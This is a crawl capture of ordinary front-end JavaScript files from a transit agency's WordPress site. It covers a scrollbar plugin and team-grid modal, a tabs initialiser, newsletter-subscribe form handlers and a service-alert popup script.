x=a-g;w.stop=0,"none"===i||null!=w.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(w.id):clearTimeout(w.id),w.id=null),d=1e3/60,w.time=p+d,c=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},w.id=c(s)},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],a=0;a<t.length;a++){var o=t[a];e._mTween[o].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[o].id):clearTimeout(e._mTween[o].id),e._mTween[o].id=null,e._mTween[o].stop=1)}},$=function(t,a){try{delete t[a]}catch(e){t[a]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ae=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},oe=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ne=function(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]},z.fn[f]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void z.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},z[f]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void z.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},z[f].defaults=n,window[f]=!0,z(window).load(function(){z(o)[f](),z.extend(z.expr[":"],{mcsInView:z.expr[":"].mcsInView||function(e){var t,a,o=z(e),n=o.parents(".mCSB_container");if(n.length)return t=n.parent(),0<=(a=[n[0].offsetTop,n[0].offsetLeft])[0]+oe(o)[0]&&a[0]+oe(o)[0]<t.height()-o.outerHeight(!1)&&0<=a[1]+oe(o)[1]&&a[1]+oe(o)[1]<t.width()-o.outerWidth(!1)},mcsOverflow:z.expr[":"].mcsOverflow||function(e){var t=z(e).data(H);if(t)return t.overflowed[0]||t.overflowed[1]}})})});var AwsmModel=function(a){a(".awsm-modal").find(".awsm-grid-modal"),a(".awsm-modal").find(".awsm-modal-items"),a(".awsm-modal").find(".awsm-modal-item");var t,e,o,n,i,r=a(".awsm-modal"),s=function(){a(document).on("click",".awsm-modal-close",t),a(document).on("click",".awsm-modal-trigger",e),a(document).on("click",".awsm-nav-item",o),a(document).on("click",".awsm-grid-wrapper .awsm-modal-items",l),a(document).keyup(n)},l=function(e){e.target==this&&t(e)};return e=function(e){e.preventDefault(),r=a(this).parents(".awsm-modal");var t=a(this).data("trigger");a(t).parents(".awsm-modal-items").addClass("awsm-modal-on"),a(t).addClass("awsm-modal-open"),a("html").addClass("awsm-popup-on"),830<a(window).width()?a(".modal-style.style-1 .awsm-modal-content").mCustomScrollbar({theme:"dark",scrollInertia:400}):a(".modal-style.style-1 .awsm-modal-content").mCustomScrollbar("destroy")},t=function(e){e.preventDefault(),a(".awsm-modal-items").removeClass("awsm-modal-on"),a(".awsm-modal-item").removeClass("awsm-modal-open"),a("html").removeClass("awsm-popup-on")},o=function(e){e.preventDefault();var t="forward";a(this).hasClass("awsm-nav-left")&&(t="rewind"),i(t)},n=function(e){switch(e.keyCode){case 27:t(e);break;case 39:i("forward");break;case 37:i("rewind")}},i=function(e){var t=r.find(".awsm-modal-open:visible").first(),a=r.find(".awsm-modal-item:visible").first(),o=t.prevAll(".awsm-modal-item:visible").first(),n=a.last(".awsm-modal-item:visible:first");"forward"==e&&(o=t.nextAll(".awsm-modal-item:visible").first(),n=a.first(".awsm-modal-item:visible:first")),0==o.length?(t.removeClass("awsm-modal-open"),n.addClass("awsm-modal-open")):(t.removeClass("awsm-modal-open"),o.addClass("awsm-modal-open"))},{init:function(){s()}}}(jQuery);jQuery,AwsmModel.init();var AwsmCustom=function(t){function e(){return"ontouchstart"in window||0<navigator.MaxTouchPoints||0<navigator.msMaxTouchPoints}var a=function(){t(document).on({mouseover:function(){o()},ontouchstart:function(){o()}})},o=function(){e()&&t(".awsm-grid > .awsm-grid-card > figure").on("touchend",function(e){t(e.target).is(".awsm-grid > .awsm-grid-card > figure a")||t(e.target).is(".awsm-grid > .awsm-grid-card > figure a *")||(e.preventDefault(),t(this).toggleClass("cs-hover"))}),e()||t(".awsm-grid-wrapper").addClass("no-touchevents"),-1!=window.navigator.userAgent.indexOf("Windows NT 10.0")&&t(".awsm-grid-wrapper").addClass("no-touchevents")};return{init:function(){a()}}}(jQuery);!function(a){AwsmCustom.init(),a(document).on("click",".awsm-filter-btn",function(){var e;e=a(this).attr("data-rel"),a(this).parent().find(".awsm-filter-btn").removeClass("awsm-active-filter"),a(this).addClass("awsm-active-filter"),a(this).parents(".awsm-grid-wrapper").find(".awsm-grid").fadeTo(100,.5),a(this).parents(".awsm-grid-wrapper").find(".awsm-grid div.awsm-team-item").fadeOut().removeClass("awsm-scale-anm"),setTimeout(function(){a(this).parents(".awsm-grid-wrapper").find("."+e).fadeIn().addClass("awsm-scale-anm"),a(this).parents(".awsm-grid-wrapper").find(".awsm-grid").fadeTo(300,1)}.bind(this),410),a(this).parent().parent().find(".awsm-modal-item:not(."+e+")").hide(),a(".current-grid").removeClass("current-grid"),a(this).parents(".awsm-grid-wrapper").find(".awsm-grid-show").hide();var t=a(this).parents(".awsm-grid-wrapper").find(".awsm-grid");t.removeClass("has-awsm-expanded");t.find(".awsm-expanded").removeClass("awsm-expanded"),t.find(".awsm-grid-show").slideUp(function(){t.find(".awsm-grid-show").remove()})})}(jQuery);
//# sourceMappingURL=team.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://maxtransit.org/wp-content/plugins/alertapp/admin/js/custom_js.js?ver=1.0
body_size: -19
content:
   $(document).ready(function(){
  $( function() {
    $( "#tabs" ).tabs();
  } );
    });

--- FILE ---
content_type: text/javascript
request_url: https://maxtransit.org/wp-content/uploads/md_cache/3235.js?ver=2019-07-17-11-52-567.2
body_size: 755
content:
function pixflow_subscribe(){$(".sc-subscribe").on("submit",".send",function(f){f.preventDefault();var d=$(this),b=d.closest(".sc-subscribe").find(".mc4wp-form"),g=b.find("[type=email]"),c=$(".sc-subscribe").index(d.parent()),a=null;g.val(d.find(".subscribe-textbox").val());if(!b.length){d.find(".subscribe-err").css("color",d.find(".errorcolor").val()).html(themeOptionValues.mailchimpNotInstalled);return false}$.ajax({method:"POST",url:window.location.href.split("?")[0],data:b.serialize(),beforeSend:function(){d.find(".subscribe-button").addClass("subscribe-button-animation");var e=d.find(".subscribe-button").css("background-color");d.find(".subscribe-textbox").css({border:""});d.find(".subscribe-err").html("")}}).done(function(m,e,i){var l=$(i.responseText).find(".mc4wp-success").length;d.find(".subscribe-button").removeClass("subscribe-button-animation");if(l>0){var k=$(i.responseText).find(".mc4wp-success").text();var h=$(i.responseText).find(".successcolor").val();d.find(".subscribe-err").css("color",h).html(k)}else{var k=$(i.responseText).find(".mc4wp-error").length?$(i.responseText).find(".mc4wp-error").text():$(i.responseText).find(".mc4wp-alert").text();var j=$(i.responseText).find(".errorcolor").val();d.find(".subscribe-err").css("color",j).html(k);d.find(".subscribe-textbox").css({border:"1px solid "+d.find(".errorcolor").val()})}});return false});$(".modern-subscribe").on("submit",".send",function(g){g.preventDefault();var f=$(this),c=f.closest(".modern-subscribe").find(".mc4wp-form"),a=c.find("[type=email]"),h=c.find('[name="FNAME"]'),d=$(".modern-subscribe").index(f.parent()),b=null;a.val(f.find(".email-input").val());h.val(f.find(".name-input").val());if(!c.length){f.find(".subscribe-err").css("color","#FF6A6A").html(themeOptionValues.mailchimpNotInstalled);return false}$.ajax({method:"POST",url:window.location.href.split("?")[0],data:c.serialize(),beforeSend:function(){f.find(".subscribe-err").css("color","#65c15d").html("Please Wait ...")}}).done(function(n,e,j){var m=$(j.responseText).find(".mc4wp-success").length;if(m<1){var l=$(j.responseText).find(".mc4wp-error").length?$(j.responseText).find(".mc4wp-error").text():$(j.responseText).find(".mc4wp-alert").text();var k=$(j.responseText).find(".errorcolor").val();f.find(".subscribe-err").css("color",k).html(l);f.find(".name-input,.email-input").css({borderBottom:"1px solid #FF6A6A"})}else{var l=$(j.responseText).find(".mc4wp-success").text();var i=$(j.responseText).find(".successcolor").val();f.find(".subscribe-err").css("color",i).html(l)}});return false});$(".business-subscribe").on("submit",".send",function(g){g.preventDefault();var f=$(this),c=f.closest(".business-subscribe").find(".mc4wp-form"),a=c.find("[type=email]"),d=$(".business-subscribe").index(f.parent()),b=null;f.find(".subscribe-err").css("color","#65c15d").html("Please Wait ...");a.val(f.find(".email-input").val());if(!c.length){f.find(".subscribe-err").css("color","#FF6A6A").html(themeOptionValues.mailchimpNotInstalled);return false}$.ajax({method:"POST",url:window.location.href.split("?")[0],data:c.serialize(),beforeSend:function(){f.find(".subscribe-err").html("Please Wait ...")}}).done(function(m,e,i){var l=$(i.responseText).find(".mc4wp-success").length;if(l<1){var k=$(i.responseText).find(".mc4wp-error").length?$(i.responseText).find(".mc4wp-error").text():$(i.responseText).find(".mc4wp-alert").text();var j=$(i.responseText).find(".errorcolor").val();f.find(".subscribe-err").css("color",j).html(k);f.find(".name-input,.email-input").css({borderBottom:"1px solid #FF6A6A"})}else{var k=$(i.responseText).find(".mc4wp-success").text();var h=$(i.responseText).find(".successcolor").val();f.find(".subscribe-err").css("color",h).html(k)}});return false})}document_ready_functions.pixflow_subscribe=[];

--- FILE ---
content_type: text/javascript
request_url: https://maxtransit.org/wp-content/plugins/alertapp/views/js/customjs.js?ver=1.0
body_size: 441
content:
 
  $(document).ready(function(){
  $(".alert-service-app").click(function(){
    $(".model-popup").addClass("show-popup");
    var index = parseInt($(this).attr("data-alert-guid"));
    var serviceData = window.dataAlert[index];
    console.log(serviceData);
    
    $("#row2").addClass(serviceData.effetHide);
      $("#row3").addClass(serviceData.alertHide);

    $(".Departure_paragraph").text(serviceData.scrollableText); 
    $("#effect").text(serviceData.effectLabel); 
    $("#cause").text(serviceData.alertLabel); 
    $("#cause-icon").addClass(serviceData.alertIcon);
     $("#effect-icon").addClass(serviceData.effectIcon);
     $("#headerAlert").text(""); 
     $("#routeId").text(serviceData.routeId);
     $("#routeClass").addClass(serviceData.routeClass);

     $("#departureTime").text(serviceData.deparuteTime);
     $("#departure").addClass(serviceData.tripClass);

     if(serviceData.routeClass == "hidden" && serviceData.tripClass == "hidden") {
      $("#row1").addClass("hidden");
     }

     if( serviceData.effectLabel == '' && serviceData.effectLabel == '' && serviceData.routeId == ''){
        $(".right_section").attr('style', 'width: 100% !important');
     }
debugger;
     if( serviceData.effectLabel == '' && serviceData.effectLabel == ''){
      $("#alert_icon").addClass("hidden");
    }
     
  });
    $(".cross").click(function(){
    $(".model-popup").removeClass("show-popup");
  });
    
  });

 $(window).load(function() {
   $( ".model-popup" ).insertAfter( "#footer-default-id" );
  });
